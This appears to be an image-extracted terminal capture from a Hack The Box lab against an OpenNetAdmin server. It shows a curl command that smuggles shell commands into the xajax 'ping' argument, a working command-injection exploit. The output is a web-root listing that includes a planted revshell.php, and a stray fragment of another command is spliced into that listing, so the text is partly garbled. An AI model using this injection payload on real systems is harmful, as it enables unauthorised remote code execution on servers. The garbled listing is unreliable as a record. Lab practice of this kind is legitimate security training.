 ┌──(root💀kali)-[/home/kali/Desktop/HTB/opnAdmin]
└─# curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN
\";ls -la;echo \"END\"&xajaxargs[]=ping" "http://10.10.10.171/ona/" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head
-n -1
total 80
drwxrwxr-x 10 www-data www-data 4096 Jul 20 10:06 .
drwxr-x--- 7 www-data www-data 4096 Nov 21 2019 ..
-rw-rw-r-- 1 www-data www-data 1970 Jan 3 2018 .htaccess.example
drwxrwxr-x 2 www-data www-data 4096 Jan 3 2018 config
-rw-rw-r-- 1 www-data www-data 1949 Jan 3 2018 config_dnld.php
-rw-rw-r-- 1 www-data www-data 4160 Jan 3 2018 dcm.php
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 images
drwxrwxr-x 9 www-data www-data 4096 Jan 3 2018 include
-rw-rw-r-- 1 www-data www-data 1999 Jan 3 2018 index.php
drwxrwxr-x 5 www-data www-data 4096 Jan 3 2018 local
args[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p'
-rw-rw-r-- 1 www-data www-data 4526 Jan 3 2018 login.php
-rw-rw-r-- 1 www-data www-data 1106 Jan 3 2018 logout.php
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 modules
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 plugins
-rw-r--r-- 1 www-data www-data 5493 Jul 20 07:42 revshell.php
drwxrwxr-x 2 www-data www-data 4096 Jan 3 2018 winc
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 workspace_plugins